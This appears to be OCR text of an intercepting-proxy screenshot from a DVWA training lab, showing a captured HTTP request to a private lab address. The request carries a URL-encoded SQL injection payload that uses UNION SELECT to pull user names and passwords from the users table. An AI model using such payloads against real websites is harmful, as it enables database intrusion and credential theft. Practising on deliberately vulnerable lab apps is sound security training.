 Intercept on Forward Drop Request to http
Time Type Direction Method URL
10:32:57 26 Ja... HTTP → Request GET http://192.168.13.150/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%20UNION%20SELECT%20user%2C%20password%20FROM%20users%20WHERE%20first_name%20%3D%200x5061626C6F%20AND%20last_name%20%3D%200x5069636173736F&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.13.150/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=2bba60f4c8089024bccae3f23b8dab00
10 Connection: keep-alive
11